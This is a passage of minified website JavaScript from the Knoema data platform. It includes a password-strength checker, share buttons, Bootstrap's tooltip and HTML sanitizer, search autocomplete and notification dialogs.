d98e","faf5f2"],YlOrRd:["f4c880","fed98e","faf5f2"],BrBG:["72c6b9","7fcdc1","e5f3f1"],PiYG:["addc7d","b8e187","edf7e9"],PRGn:["95d395","a6dba0","e5f3eb"],PuOr:["a9a0cc","b2abda","efebf5"],RdBu:["84bcd9","92c5de","e6f1f7"],RdGy:["e29b7b","f4a582","eaeaea"],RdYlBu:["9ecfe4","abd9e9","e9f2f8"],RdYlGn:["98d266","a6d96a","e8f4ec"],Spectral:["9dd4a6","aadda4","dfedf5"]},t}();n.ThemePicker=t})(Knoema||(Knoema={}))

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://hi.knoema.com/assets.axd/Js/Shared.695b3a4cf8c50718d494f8df691299cbabd9cbca.js
body_size: 34479
content:
function logResource(n){knoemaTracker.trackExt({eventName:"View",id:n,trackIfDisabled:!0})}var levelAccess,sendNotification,__extends,Knoema,$featureBanner_1,featureId_1;$(function(){var n=$("div.skyscaper");if(n.length){function t(){var u=$("div#site-main").outerWidth(),t=($(window).width()-u)/2,i=n.width(),r=15;t>=i+r?(n.show(),n.css("right",t-i-r)):n.hide()}$(window).scroll(function(){var t=$(window).scrollTop();t<120?n.css("top",250-t):n.css("top",20)});$(window).resize(function(){t()});t()}}),function(){function s(n){return n.substring(0,1).toLowerCase()+n.substring(1)}function h(t){if(t.length<6)return n(0,"too-short",$.R("~/Js/Shared/password.checker.js","Too short"));if(o.test(t))return n(1,"very-weak",$.R("~/Js/Shared/password.checker.js","Very weak"));var h=i.test(t),c=r.test(s(t)),l=u.test(t),a=f.test(t),v=e.test(t);return h&&c&&l||h&&a||c&&a||v?n(4,"strong",$.R("~/Js/Shared/password.checker.js","Strong")):h&&c||h&&l||c&&l?n(3,"good",$.R("~/Js/Shared/password.checker.js","Good")):n(2,"weak",$.R("~/Js/Shared/password.checker.js","Weak"))}function n(n,t,i){return{rate:n,messageKey:t,message:i}}function t(n){var i=h(n.value),t=$(n).closest("form").find("div#password-meter");t.show();t.find("div.text").text(i.message);t.find("div.meter div").removeClass().addClass("password-meter-"+i.messageKey);$(n).next(".invalid").hide();$(".password-helper").length>0&&$(".password-helper").hide()}var i=/[a-z]/,r=/[A-Z]/,u=/[0-9]/,f=/[0-9].*[0-9]/,e=/[^a-zA-Z0-9]/,o=/^(.)\1+$/;$("#Password").hasClass("input-validation-error")?$(".password-helper").hide():Knoema.Utils.isCommunity()&&$("#site-main").hasClass("v7-community")&&$(".password-helper").show();$("body").on("keyup","div.form input#Password",function(n){t(n.target)});$("body").on("blur","div.form input#Password",function(n){t(n.target)})}();$(function(){function t(){location.href="mailto:?subject="+$(".email").data("subject")+"&body="+$(".email").data("text")}function i(t){var i="";switch(t){case"twitter":i="https://twitter.com/intent/tweet?text="+$(".twitter").data("text")+"&url="+$(".twitter").data("url");break;case"facebook":i="https://www.facebook.com/sharer/sharer.php?u="+encodeURIComponent($(".facebook").data("url"));break;case"linkedin":i="https://www.linkedin.com/shareArticle?mini=true&url="+encodeURIComponent($(".linkedin").data("url"))+"&title="+$(".linkedin").data("text")}window.open(i,"Share"+Math.random(),"width="+n[t].w+", height="+n[t].h+", top="+(screen.height/2-180)+", left="+(screen.width/2-220))}var n={twitter:{w:475,h:550},facebook:{w:575,h:405},linkedin:{w:500,h:600}};$(".share .email").click(function(){return t(),!1});$(".facebook, .twitter, .linkedin").click(function(){if(this.className.indexOf(" login-button")===-1){var n=$(this).data("channel");if(typeof n!="undefined")return i(n),!1}})});+function(n){"use strict";function s(t,i){var u=t.nodeName.toLowerCase(),s,r,h;if(n.inArray(u,i)!==-1)return n.inArray(u,f)!==-1?Boolean(t.nodeValue.match(e)||t.nodeValue.match(o)):!0;for(s=n(i).filter(function(n,t){return t instanceof RegExp}),r=0,h=s.length;r<h;r++)if(u.match(s[r]))return!0;return!1}function i(t,i,r){var e,a,c,o,v,u,l,h,y,f,p;if(t.length===0)return t;if(r&&typeof r=="function")return r(t);if(!document.implementation||!document.implementation.createHTMLDocument)return t;for(e=document.implementation.createHTMLDocument("sanitization"),e.body.innerHTML=t,a=n.map(i,function(n,t){return t}),c=n(e.body).find("*"),o=0,v=c.length;o<v;o++){if(u=c[o],l=u.nodeName.toLowerCase(),n.inArray(l,a)===-1){u.parentNode.removeChild(u);continue}for(h=n.map(u.attributes,function(n){return n}),y=[].concat(i["*"]||[],i[l]||[]),f=0,p=h.length;f<p;f++)s(h[f],y)||u.removeAttribute(h[f].nodeName)}return e.body.innerHTML}function h(i){return this.each(function(){var u=n(this),r=u.data("bs.tooltip"),f=typeof i=="object"&&i;(r||!/destroy|hide/.test(i))&&(r||u.data("bs.tooltip",r=new t(this,f)),typeof i=="string"&&r[i]())})}var u=["sanitize","whiteList","sanitizeFn"],f=["background","cite","href","itemtype","longdesc","poster","src","xlink:href"],e=/^(?:(?:https?|mailto|ftp|tel|file):|[^&:/?#]*(?:[/?#]|$))/gi,o=/^data:(?:image\/(?:bmp|gif|jpeg|jpg|png|tiff|webp)|video\/(?:mpeg|mp4|ogg|webm)|audio\/(?:mp3|oga|ogg|opus));base64,[a-z0-9+/]+=*$/i,t=function(n,t){this.type=null;this.options=null;this.enabled=null;this.timeout=null;this.hoverState=null;this.$element=null;this.inState=null;this.init("tooltip",n,t)},r;t.VERSION="3.4.1";t.TRANSITION_DURATION=150;t.DEFAULTS={animation:!0,placement:"top",selector:!1,template:'<div class="notification-tooltip" role="tooltip"><div class="tooltip-arrow"><\/div><div class="tooltip-inner"><\/div><\/div>',trigger:"hover focus",title:"",delay:0,html:!1,container:!1,classes:"",viewport:{selector:"body",padding:0},sanitize:!1,sanitizeFn:null,whiteList:{"*":["class","dir","id","lang","role",/^aria-[\w-]*$/i],a:["target","href","title","rel"],area:[],b:[],br:[],col:[],code:[],div:[],em:[],hr:[],h1:[],h2:[],h3:[],h4:[],h5:[],h6:[],i:[],img:["src","alt","title","width","height"],li:[],ol:[],p:[],pre:[],s:[],small:[],span:[],sub:[],sup:[],strong:[],u:[],ul:[]}};t.prototype.init=function(t,i,r){var f,e,u,o,s;if(this.enabled=!0,this.type=t,this.$element=n(i),this.options=this.getOptions(r),this.$viewport=this.options.viewport&&n(document).find(n.isFunction(this.options.viewport)?this.options.viewport.call(this,this.$element):this.options.viewport.selector||this.options.viewport),this.inState={click:!1,hover:!1,focus:!1},this.$element[0]instanceof document.constructor&&!this.options.selector)throw new Error("`selector` option must be specified when initializing "+this.type+" on the window.document object!");for(f=this.options.trigger.split(" "),e=f.length;e--;)if(u=f[e],u=="click")this.$element.on("click."+this.type,this.options.selector,n.proxy(this.toggle,this));else if(u!="manual"){o=u=="hover"?"mouseenter":"focusin";s=u=="hover"?"mouseleave":"focusout";this.$element.on(o+"."+this.type,this.options.selector,n.proxy(this.enter,this));this.$element.on(s+"."+this.type,this.options.selector,n.proxy(this.leave,this))}this.options.selector?this._options=n.extend({},this.options,{trigger:"manual",selector:""}):this.fixTitle()};t.prototype.getDefaults=function(){return t.DEFAULTS};t.prototype.getOptions=function(t){var r=this.$element.data();for(var f in r)r.hasOwnProperty(f)&&n.inArray(f,u)!==-1&&delete r[f];return t=n.extend({},this.getDefaults(),r,t),t.delay&&typeof t.delay=="number"&&(t.delay={show:t.delay,hide:t.delay}),t.sanitize&&(t.template=i(t.template,t.whiteList,t.sanitizeFn)),t};t.prototype.getDelegateOptions=function(){var t={},i=this.getDefaults();return this._options&&n.each(this._options,function(n,r){i[n]!=r&&(t[n]=r)}),t};t.prototype.enter=function(t){var i=t instanceof this.constructor?t:n(t.currentTarget).data("bs."+this.type);if(i||(i=new this.constructor(t.currentTarget,this.getDelegateOptions()),n(t.currentTarget).data("bs."+this.type,i)),t instanceof n.Event&&(i.inState[t.type=="focusin"?"focus":"hover"]=!0),i.tip().hasClass("in")||i.hoverState=="in"){i.hoverState="in";return}if(clearTimeout(i.timeout),i.hoverState="in",!i.options.delay||!i.options.delay.show)return i.show();i.timeout=setTimeout(function(){i.hoverState=="in"&&i.show()},i.options.delay.show)};t.prototype.isInStateTrue=function(){for(var n in this.inState)if(this.inState[n])return!0;return!1};t.prototype.leave=function(t){var i=t instanceof this.constructor?t:n(t.currentTarget).data("bs."+this.type);if(i||(i=new this.constructor(t.currentTarget,this.getDelegateOptions()),n(t.currentTarget).data("bs."+this.type,i)),t instanceof n.Event&&(i.inState[t.type=="focusout"?"focus":"hover"]=!1),!i.isInStateTrue()){if(clearTimeout(i.timeout),i.hoverState="out",!i.options.delay||!i.options.delay.hide)return i.hide();i.timeout=setTimeout(function(){i.hoverState=="out"&&i.hide()},i.options.delay.hide)}};t.prototype.show=function(){var c=n.Event("show.bs."+this.type),l,p,e,w,h;if(this.hasContent()&&this.enabled){if(this.$element.trigger(c),l=n.contains(this.$element[0].ownerDocument.documentElement,this.$element[0]),c.isDefaultPrevented()||!l)return;var u=this,r=this.tip(),a=this.getUID(this.type);this.setContent();r.attr("id",a).addClass(this.options.classes);this.$element.attr("aria-describedby",a);this.options.animation&&r.addClass("fade");var i=typeof this.options.placement=="function"?this.options.placement.call(this,r[0],this.$element[0]):this.options.placement,v=/\s?auto?\s?/i,y=v.test(i);y&&(i=i.replace(v,"")||"top");r.detach().css({top:0,left:0,display:"block"}).addClass(i).data("bs."+this.type,this);this.options.container?r.appendTo(n(document).find(this.options.container)):r.insertAfter(this.$element);this.$element.trigger("inserted.bs."+this.type);var f=this.getPosition(),o=r[0].offsetWidth,s=r[0].offsetHeight;y&&(p=i,e=this.getPosition(this.$viewport),i=i=="bottom"&&f.bottom+s>e.bottom?"top":i=="top"&&f.top-s<e.top?"bottom":i=="right"&&f.right+o>e.width?"left":i=="left"&&f.left-o<e.left?"right":i,r.removeClass(p).addClass(i));w=this.getCalculatedOffset(i,f,o,s);this.applyPlacement(w,i);h=function(){var n=u.hoverState;u.$element.trigger("shown.bs."+u.type);u.hoverState=null;n=="out"&&u.leave(u)};n.support.transition&&this.$tip.hasClass("fade")?r.one("bsTransitionEnd",h).emulateTransitionEnd(t.TRANSITION_DURATION):h()}};t.prototype.applyPlacement=function(t,i){var r=this.tip(),l=r[0].offsetWidth,e=r[0].offsetHeight,o=parseInt(r.css("margin-top"),10),s=parseInt(r.css("margin-left"),10),h,f,u;isNaN(o)&&(o=0);isNaN(s)&&(s=0);t.top+=o;t.left+=s;n.offset.setOffset(r[0],n.extend({using:function(n){r.css({top:Math.round(n.top),left:Math.round(n.left)})}},t),0);r.addClass("in");h=r[0].offsetWidth;f=r[0].offsetHeight;i=="top"&&f!=e&&(t.top=t.top+e-f);u=this.getViewportAdjustedDelta(i,t,h,f);u.left?t.left+=u.left:t.top+=u.top;var c=/top|bottom/.test(i),a=c?u.left*2-l+h:u.top*2-e+f,v=c?"offsetWidth":"offsetHeight";r.offset(t);this.replaceArrow(a,r[0][v],c)};t.prototype.replaceArrow=function(n,t,i){this.arrow().css(i?"left":"top",50*(1-n/t)+"%").css(i?"top":"left","")};t.prototype.setContent=function(){var t=this.tip(),n=this.getTitle();this.options.html?(this.options.sanitize&&(n=i(n,this.options.whiteList,this.options.sanitizeFn)),t.find(".tooltip-inner").html(n)):t.find(".tooltip-inner").text(n);t.removeClass("fade in top bottom left right")};t.prototype.hide=function(i){function e(){r.hoverState!="in"&&u.detach();r.$element&&r.$element.removeAttr("aria-describedby").trigger("hidden.bs."+r.type);i&&i()}var r=this,u=n(this.$tip),f=n.Event("hide.bs."+this.type);if(this.$element.trigger(f),!f.isDefaultPrevented())return u.removeClass("in"),n.support.transition&&u.hasClass("fade")?u.one("bsTransitionEnd",e).emulateTransitionEnd(t.TRANSITION_DURATION):e(),this.hoverState=null,this};t.prototype.fixTitle=function(){var n=this.$element;(n.attr("title")||typeof n.attr("data-original-title")!="string")&&n.attr("data-original-title",n.attr("title")||"").attr("title","")};t.prototype.hasContent=function(){return this.getTitle()};t.prototype.getPosition=function(t){t=t||this.$element;var r=t[0],u=r.tagName=="BODY",i=r.getBoundingClientRect();i.width==null&&(i=n.extend({},i,{width:i.right-i.left,height:i.bottom-i.top}));var f=window.SVGElement&&r instanceof window.SVGElement,e=u?{top:0,left:0}:f?null:t.offset(),o={scroll:u?document.documentElement.scrollTop||document.body.scrollTop:t.scrollTop()},s=u?{width:n(window).width(),height:n(window).height()}:null;return n.extend({},i,o,s,e)};t.prototype.getCalculatedOffset=function(n,t,i,r){return n=="bottom"?{top:t.top+t.height,left:t.left+t.width/2-i/2}:n=="top"?{top:t.top-r,left:t.left+t.width/2-i/2}:n=="left"?{top:t.top+t.height/2-r/2,left:t.left-i}:{top:t.top+t.height/2-r/2,left:t.left+t.width}};t.prototype.getViewportAdjustedDelta=function(n,t,i,r){var f={top:0,left:0},e,u,o,s,h,c;return this.$viewport?(e=this.options.viewport&&this.options.viewport.padding||0,u=this.getPosition(this.$viewport),/right|left/.test(n)?(o=t.top-e-u.scroll,s=t.top+e-u.scroll+r,o<u.top?f.top=u.top-o:s>u.top+u.height&&(f.top=u.top+u.height-s)):(h=t.left-e,c=t.left+e+i,h<u.left?f.left=u.left-h:c>u.right&&(f.left=u.left+u.width-c)),f):f};t.prototype.getTitle=function(){var t=this.$element,n=this.options;return t.attr("data-original-title")||(typeof n.title=="function"?n.title.call(t[0]):n.title)};t.prototype.getUID=function(n){do n+=~~(Math.random()*1e6);while(document.getElementById(n));return n};t.prototype.tip=function(){if(!this.$tip&&(this.$tip=n(this.options.template),this.$tip.length!=1))throw new Error(this.type+" `template` option must consist of exactly 1 top-level element!");return this.$tip};t.prototype.arrow=function(){return this.$arrow=this.$arrow||this.tip().find(".tooltip-arrow")};t.prototype.enable=function(){this.enabled=!0};t.prototype.disable=function(){this.enabled=!1};t.prototype.toggleEnabled=function(){this.enabled=!this.enabled};t.prototype.toggle=function(t){var i=this;t&&(i=n(t.currentTarget).data("bs."+this.type),i||(i=new this.constructor(t.currentTarget,this.getDelegateOptions()),n(t.currentTarget).data("bs."+this.type,i)));t?(i.inState.click=!i.inState.click,i.isInStateTrue()?i.enter(i):i.leave(i)):i.tip().hasClass("in")?i.leave(i):i.enter(i)};t.prototype.destroy=function(){var n=this;clearTimeout(this.timeout);this.hide(function(){n.$element.off("."+n.type).removeData("bs."+n.type);n.$tip&&n.$tip.detach();n.$tip=null;n.$arrow=null;n.$viewport=null;n.$element=null})};t.prototype.sanitizeHtml=function(n){return i(n,this.options.whiteList,this.options.sanitizeFn)};r=n.fn.tooltip;n.fn.tooltip=h;n.fn.tooltip.Constructor=t;n.fn.tooltip.noConflict=function(){return n.fn.tooltip=r,this}}(jQuery);$(function(){function t(){return Knoema.Utils.stringFormat("/{0}/translate?res_id={1}",i,n)}var i=$("#ControllerName").val(),n=$("#ResourceId").val();$("#page-lang").click(function(){return $(this).find(".page-lang-menu").slideToggle(200),!1});$("body").click(function(){$(this).find(".page-lang-menu").slideUp(200)});$("#translate-lang").click(function(){return $.post(t(),{id:n},function(n){document.location=n}),!1});$("#reset-lang").click(function(){return $.post(t(),{id:n,reset:"true"},function(){document.location.reload()}),!1});$("#edit-lang").click(function(){document.location=this.href})});$(function(){$("body").on("click",".share-button",function(){var n=$('<div id="share-options" title="'+$.R("~/Js/Shared/action-bar.js","Share")+'">'),t=Knoema.Utils.copySupported();Knoema.SocialBar.Instance().getUrlWithAccessKey(function(i){$.tmpl("Tmpl-action-bar-share-dialog",{url:i,canRSS:$("input[name='urlForRss']").length>0}).appendTo(n);Knoema.SocialBar.Instance().isPublicResource()||i.toLowerCase().indexOf("accesskey=")==-1||n.find("#dialog-warning-message").show();var r=["close"];t&&r.unshift({text:$.R("~/Js/Shared/action-bar.js","Copy"),click:function(){return Knoema.Utils.copy("#link-to-share"),!1}});n.knDialog({position:"center",resizable:!1,modal:!0,draggable:!0,width:420,dialogClass:"v7",buttons:r});n.find("a[data-channel]").on("click",function(n){return Knoema.SocialBar.Instance().handleShareButton(n.target)});n.find(".rss").on("click",function(){return EventTracker.track("Social Bar - Action",{Command:"RSS"}),window.open($("input[name='urlForRss']").val()),!1})})});$("body").on("click","#create-from-json",function(){$("#create-from-json-input").trigger("click")});$("body").on("change","#create-from-json-input",function(n){n.target.closest("form").submit()});$("body").on("click",".subscribe-on-viz",function(){var n,t,u,i,r;$("#subscribe-dialog").remove();n=$('<div id="subscribe-dialog">');t=$(".subscribe-on-viz");$.tmpl("Tmpl-subscribe-viz-anonymous").appendTo(n);u=$("body");u.append(n);i=t.offset();r=$("#subscribe-dialog");r.css("top",i.top+t.outerHeight(!0)+6);r.css("left",i.left-parseInt(t.css("margin-left"))+10);n.find("input.cancel").on("click",function(){n.remove()});return!1});$(".social-buttons").find("a[data-channel]").on("click",function(n){return Knoema.SocialBar.Instance().handleShareButton(n.target)});$("body").mouseup(function(n){var t=$("#subscribe-dialog");t.is(n.target)||t.has(n.target).length!==0||t.hide()})}),function(n){var t;(function(t){var i=function(){function t(){}return t.getConfigRequest=function(t){var i=$.ajax({url:n.Utils.apiUrl((t?t:"")+"/api/1.0/search/config?__rnd="+Math.random()),type:"GET",dataType:"json realConfig",converters:{"json realConfig":function(n){return!n||($.support.cors||$.ajaxTransport&&window.XDomainRequest)&&i.getResponseHeader("Access-Control-Allow-Origin")||(n.searchHost=n.host,n.corpusHost=n.host),n}}});return i},t.apiUrl=function(t,i,r){r=="corpus"?i.corpusHost&&i.corpusHost.length>0&&(t="//"+i.corpusHost+t):t="//"+i.searchHost+t;t=n.Utils.addParamToUrl(t,"host",i.host);t=n.Utils.addParamToUrl(t,"baseHost",i.baseHost);t=n.Utils.addParamToUrl(t,"communityId",i.communityId);t=n.Utils.addParamToUrl(t,"lang",i.lang);i.sessionId&&(t=n.Utils.addParamToUrl(t,"sessionId",i.sessionId));i.accessToken&&(t=n.Utils.addParamToUrl(t,"access_token",i.accessToken));var u=$("input#systemClientId").val();return n.Utils.isAppliancePanel()&&n.Utils.strContains(t,n.Utils.getReplicationTarget())&&(u=$("input#kn-license").val()),u&&(t=n.Utils.addParamToUrl(t,"client_id",u)),window.location.protocol==="file:"&&(t="https:"+t),t},t.handleAjaxError=function(n,t,i){n.readyState==0?window.console&&window.console.log&&console.log("AJAX error:\ntextStatus = '"+t+"'\nerrorThrown = '"+i+"'\njqXHR.readyState = '"+n.readyState+"'\njqXHR.status = '"+n.status+"'"):$.displayError(n,t)},t}();t.Utils=i})(t=n.Search||(n.Search={}))}(Knoema||(Knoema={})),function(n){var t;(function(t){var i=function(){function i(){}return i.prototype.getConfigRequest=function(){var n=this,i=new Date;return(!this.configDone||!this.configStamp||i.getTime()-this.configStamp.getTime()>36e5)&&(this.configStamp=i,this.configDone=$.Deferred(),t.Utils.getConfigRequest().done(function(t){n.config=t;n.configDone.resolve()})),this.configDone},i.prototype.clearConfig=function(){this.config=null;this.configDone=null},i.prototype.loadConfig=function(n){var t=this.getConfigRequest();n&&t.done(n)},i.prototype.apiUrl=function(n){if(!this.config)throw new Error("Config is not ready");return t.Utils.apiUrl(n,this.config)},i.prototype.getAutoCompleteUrl=function(){return this.apiUrl("/api/1.0/search/autocomplete?needKeywordSearch=true")},i.prototype.sessionCode=function(){return this.config?n.Utils.strHashCode(this.config.sessionId):0},i}(),r;t.DataConfig=i;r=function(){function t(){this._instantAnswers={};this._kindsTemplatesMap={RegionIndicator:"Tmpl-search-instant-answer",Country:"Tmpl-search-instant-country",Indicator:"Tmpl-search-instant-ranking",Source:"Tmpl-search-instant-datasource",Topic:"Tmpl-search-instant-topic",Dataset:"Tmpl-search-instant-dataset",Page:"Tmpl-search-instant-page"};this._dataConfig=new i}return t.prototype.autocompleteAjax=function(n){var t=this;this._dataConfig.loadConfig(function(){var r=t._dataConfig.getAutoCompleteUrl(),i;n.url&&(r+="&"+n.url.substr(1));n.url=r;i=n.error;n.error=function(n,r,u){n.status===403&&t._dataConfig.clearConfig();$.isFunction(i)&&i(n,r,u)};$.ajax(n)})},t.prototype.clearSearchQuery=function(n){return n?n.replace(/[<>]/g,""):n},t.prototype.initAutocomplete=function(t){var i=this,u=!n.Utils.isCommunity(),r=$("#search-query");return r.length===0?null:r.dyveautocomplete({url:"",ajaxHandler:function(n){return i.autocompleteAjax(n)},crossDomain:!0,queryParamName:"query",limitParamName:"limit",remoteDataType:"json",minChars:2,maxItemsToShow:4,useCache:!1,preventDefaultTab:!0,autoFillOnFocusing:!0,filterResults:!1,sortResults:!1,deactivateOnEnter:!0,preventDefaultReturn:!0,showPreviousResultsIfEmpty:!0,offsetTop:t?t.offsetTop:0,offsetLeft:t?t.offsetLeft:0,offsetWidth:t?t.offsetWidth:0,delay:100,resultsClass:"search-autocomplete-results instant",selectClass:"search-autocomplete-select",keywordResultClass:"keyword-search-autocomplete-result",beforeUseConverter:function(n){return i.clearSearchQuery(n)},onStart:function(){$("#search-query").trigger("dropDown",!0)},onFinish:function(){$("#search-query").trigger("dropDown",!1)},onNewData:function(n){var t=!$.isEmptyObject(n[0].data);(!t||u)&&(t?EventTracker.track("Recommendations - Activate",{Query:"",Suggestion:"",Source:i.getAutocompleteTrackSource(),Type:"","Instant Answer":"yes",Target:i._instantAnswerTarget,Url:document.URL}):i.clearKeywordsOutOfResults(),i._prerequisitesLoaded?i.showInstantAnswerIfNeeded(n):$.require(["/Js/knoema/highcharts.js","/Tmpl-search-templates"],function(){i._prerequisitesLoaded=!0;i.showInstantAnswerIfNeeded(n)}))},onItemSelect:function(n,t){var r=$($.parseHTML(n.value)),u=n.data.kind,e=i.getAutocompleteTrackSource(),f,o;r.hasClass("keyword-search-autocomplete-result")?(f=$(r.contents().get(0)).text(),$("input#search-query").val(f),o=t.lastKeyPressed_,EventTracker.track(u?"Recommendations - Click":"Search - Autocomplete",{Query:t.lastProcessedValue_,Suggestion:f,Source:e,Type:u?u:r.data("kwtype"),"Instant Answer":"yes",Target:i._instantAnswerTarget,Url:u?$(n.value).prop("href"):null},function(){return o==13?(document.location.href=r.attr("href"),!1):!0}),i._instantAnswerTarget=null):EventTracker.track("Search - Autocomplete",{Query:t.lastProcessedValue_,Suggestion:n.value,Source:e,Type:"Text","Instant Answer":"no"},function(){return i.processAutocomplete(n.value)})}})},t.prototype.getApiUrl=function(n){return this._dataConfig.apiUrl(n)},t.prototype.clearKeywordsOutOfResults=function(){$(".search-autocomplete-results ul .keyword-search-autocomplete-item").remove();$(".search-autocomplete-results ul li i:first-child").remove()},t.prototype.showInstantAnswerIfNeeded=function(t){for(var f,r=this,e=function(u){var o=t[u],e,s,c;if(!(o.value&&o.value.indexOf("<a")>-1&&o.value.indexOf("href")>-1))return"continue";var l=$(o.value),f=l.prop("href"),h=o.data;return f?(e=l.data("kwtype"),f in i._instantAnswers?i.showInstant(i._instantAnswers[f],u):$.isEmptyObject(h)?(s=f,e==="Concepts"&&(s=n.Utils.addParamToUrl(s,"mini","true")),c=$.ajax({type:"get",url:s,headers:{Accept:"application/json","Content-Type":"application/json; charset=utf-8"}}).done(function(n){r._instantAnswers[f]=n;e&&e!=="Concepts"&&(n.kind=e);r._lastQuery===c&&(r.showInstant(n,u),r.setWidthForItems())}),i._lastQuery=c):(i._instantAnswers[f]=h,i.showInstant(h,u)),e!=="recommendation"?(i.setWidthForItems(),{value:void 0}):void 0):"continue"},i=this,u=0;u<t.length;u++)if(f=e(u),typeof f=="object")return f.value;this.setWidthForItems()},t.prototype.showInstant=function(n,t){var u=this,f=this._kindsTemplatesMap[n.kind],e=$.tmpl(f,n),r=$(".search-autocomplete-results ul li").eq(t),i=r.find(" > a");i.find("span").remove();i.html(e);t>0&&$('<hr class="autocomplete"/>').insertBefore(r);$(".instanswer-link").on("click",function(n){return u._instantAnswerTarget=$(n.target).data("target")});n.kind==="RegionIndicator"&&this.renderChart(i,n.pivot)},t.prototype.renderChart=function(n,t){var i=this.seriesDataForChart(t),r=this.getSeriesData(i),u=$.extend(!0,{},this.getChartOptions(r));$(".chart",n).highcharts(u)},t.prototype.setWidthForItems=function(){var n=28,s;$(".primary-nav .search").length||!$(".home").length&&$("#site-search").length?n=70:$(".home").length&&(n=120);var u=350,t=$(".search-autocomplete-results"),f=t.find("ul li > a"),e=f.length>0?0:t.width()-n,o=$("#search-query").width()-n,i=Math.max(u,e,o),r=f.find(".source-name-source");r.length&&($("#landing").length?r.css("maxWidth",650):$(".primary-nav .search").length?(r.css("maxWidth",450),u=550,i=Math.max(u,e,o)):$(".home").length&&r.css("maxWidth",600));s=t.find("hr");t.width(i+n);s.width(i+n/2);f.width(i)},t.prototype.seriesDataForChart=function(n){var i=[],h=n.header[0].members.length,t=n.data.length,f,e,u;if(h==0||t==0)return i;var r=[],o=1,s=100;for(t>s*2&&(o=t/s),r.push(""),r.push(n.data[0].Unit),e=function(t){var i=n.data[t];r.push(parseFloat(i.value.toFixed(2)))},u=0;u<t;u+=o)f=Math.floor(u),e(f);return f!==t-1&&e(t-1),i.push(["","Unit"]),i.push(r),i},t.prototype.getSeriesData=function(n){var u,f,t,i,r;if(!n||n.length===0)return null;for(u=[],f=[],t=1;t<n.length;t++)i=n[t],r={name:i[0],unit:i[1],data:i.splice(2)},f.push(r),u.indexOf(r.unit)===-1&&u.push(r.unit);return f},t.prototype.getChartOptions=function(n){function t(){return $.extend(!0,{},{colors:["#438631"],chart:{zoomType:null,backgroundColor:"transparent",borderWidth:0,borderRadius:0,plotShadow:!1,plotBorderWidth:0,animation:!1,defaultSeriesType:"line",renderTo:"chart",margin:0},credits:{enabled:!1},title:{text:""},plotOptions:{line:{animation:!1},series:{animation:!1,states:{hover:{enabled:!1}}}},legend:{enabled:!1},tooltip:{enabled:!1},series:{},navigation:{buttonOptions:{enabled:!1}},xAxis:{visible:!1},yAxis:{visible:!1,startOnTick:!1,endOnTick:!1}})}var i={chart:{type:"spline"},series:n};return $.extend(!0,{},t(),i)},t}();t.LiteSearch=r})(t=n.Search||(n.Search={}))}(Knoema||(Knoema={}));__extends=this&&this.__extends||function(){var n=function(t,i){return n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(n,t){n.__proto__=t}||function(n,t){for(var i in t)t.hasOwnProperty(i)&&(n[i]=t[i])},n(t,i)};return function(t,i){function r(){this.constructor=t}n(t,i);t.prototype=i===null?Object.create(i):(r.prototype=i.prototype,new r)}}(),function(n){var t;(function(n){var t=function(n){function t(){return n.call(this)||this}return __extends(t,n),t.prototype.processAutocomplete=function(n){var t=$("#search-query");return t.val(n),t.parent("form").submit(),!0},t.prototype.getAutocompleteTrackSource=function(){return"Header"},t}(n.LiteSearch);n.NavSearch=t})(t=n.Search||(n.Search={}))}(Knoema||(Knoema={}));$(function(){if($(".top-nav .search").length){var n=new Knoema.Search.NavSearch;n.initAutocomplete()}});var _this=this,updateNotifications=function(){if($("#NotificationAppAvailable").val()!=="False"){var t=Number($("#userKey").val()),n=$("#site-notifications");t&&n.length&&Knoema.Utils.apiGet("/notification/count?userKey="+t,function(t){var i=n.find("span");t>0?(n.attr("style","display: inline-block !important;"),i.text(t),t>99&&i.addClass("oval")):n.hide()})}},markNotificationsAsRead=function(){$.post("/notification/markasread",{userkey:$("#userKey").val()});$(document).everyTime(6e5,"getNotifications",function(){return updateNotifications()})};$(function(){$("#NotificationAppAvailable").val()==="True"&&(window.location.pathname.indexOf("/user/feed")>-1||window.location.pathname==="/user"?markNotificationsAsRead():updateNotifications());$("#site-notifications").on("click",function(){return window.location.href="/user",!1});var n=function(n,t,i){var u=$("#site-main").hasClass("dsbrowser"),r=$('<div id="follow-dialog">');r.attr("title",u?$.R("~/Js/Shared/notifications.js","Follow this dataset"):$.R("~/Js/Shared/notifications.js","Follow this page"));i=i||{};$.extend(i,{isDataset:u});$.tmpl(n,i).appendTo(r);r.knDialog({position:"center",resizable:!1,modal:!0,draggable:!0,width:420,dialogClass:"v7",buttons:t});r.find("a").on("click",function(){return window.location.href="/products/professional",!1})};$("#subscriber").on("click",function(t,i){var o=[{text:$.R("~/Js/Shared/notifications.js","Sign up free"),click:function(){return EventTracker.track("Sign Up - Initiate",{Source:"Follow"}),window.location.href=r.data("link"),$(this).dialog("close"),!1}},{text:$.R("~/Js/Shared/notifications.js","Cancel"),"class":"cancel-button",click:function(){$(this).dialog("close")}}],u=[{text:$.R("~/Js/Shared/notifications.js","Go professional"),click:function(){return gaTracker.TrackPremium("Premium - Initiate"),knoemaTracker.track("Premium - Initiate"),EventTracker.trackPremium("Premium - Initiate",{Source:"Follow"}),window.location.href="/products/professional/get?returnUrl="+encodeURIComponent(window.location.href),$(this).dialog("close"),!1}},{text:$.R("~/Js/Shared/notifications.js","Cancel"),"class":"cancel-button",click:function(){$(this).dialog("close")}}],s=[{text:$.R("~/Js/Shared/notifications.js","Follow"),click:function(){return f(),$(this).dialog("close"),!1}},{text:$.R("~/Js/Shared/notifications.js","Cancel"),"class":"cancel-button",click:function(){$(this).dialog("close")}}],r=$(t.currentTarget);if(!Knoema.Utils.isAuthenticated())return EventTracker.track("Social Bar - Action",{Command:"Follow",Result:"Regwall"}),n("Tmpl-follow-signup-redirect",o,{isCommunity:Knoema.Utils.isCommunity()}),!1;var h=r.find("span"),e=r.data("link").substring(1),f=function(){$.post(e,function(t){var o=e.substring(1).split("/"),s,h,l,f,y;switch(o[0].toLowerCase()){case"tags":s="Tag";h=o[1];break;case"user":s="Person";h=o[1];break;default:s="Resource";h=o[0]}if(l=r.width(),t==="subscribed"){$(".tooltip-popup").remove();var p=$("#site-main").hasClass("dsbrowser")?"dataset":"page",a=$.R("~/Js/Shared/notifications.js","You're now following this "+p+" and will be e-mailed when it's updated."),c=$("#page-actions"),v=!1;i&&(v=!0,c=$(i));f=$.tmpl("Tmpl-follow-premium",{message:a}).appendTo(c);v?(f.css("top",c.outerHeight()+2),f.css("right",0),f.addClass("triangle-none")):(y=$(".panel-with-buttons-icons 